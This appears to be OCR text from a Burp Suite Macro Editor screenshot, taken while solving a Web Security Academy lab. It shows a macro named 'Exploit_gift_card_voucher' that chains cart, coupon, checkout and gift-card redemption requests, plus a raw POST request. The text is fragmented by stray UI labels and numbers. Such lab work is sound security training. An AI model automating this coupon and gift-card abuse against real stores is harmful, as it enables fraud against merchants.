 Macro Editor
Macro Editor
Use the configuration below to define the items that are included in the macro, and the order they will be issued. You can configure how parameters and cookies are handled for each item. You can also test the macro to confirm
it is
Macro Tester
Macro Tester
Use this function to test the macro and determine whether it is working as required.
Testing macro: Exploit_gift_card_voucher
Macro items:
# Host Method URL Status code Cookies received Derived parameters Failed parameters
1 https://0aec00280... POST /cart 302
2 https://0aec00280... POST /cart/coupon 302
3 https://0aec00280... POST /cart/checkout 303
4 https://0aec00280... GET /cart/order-confirmation?ord... 200
5 https://0aec00280... POST /gift-card 302 gift-card=JiceA4dx...
Retest macro
Update macro
Request Response
Pretty Raw Hex
\n
1 POST /gift-card HTTP/2
2 Host: 0aec002804c5c6e182f860a100100068.web-security-academy.net
3 Cookie: session=f2MsGjhVRv3XYWNjoQqQhS4oVBtgJJwS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: https://0aec002804c5c6e182f860a100100068.web-security-academy.net
11 Referer:
https://0aec002804c5c6e182f860a100100068.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
OK
#
1
2
3
4
5
dir, quantity
Configure item
Move up
Move down
Remove item
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
2
0
2
1
17
3
Search
0 highlights
Re-record macro
Re-analyze macro
Test macro
OK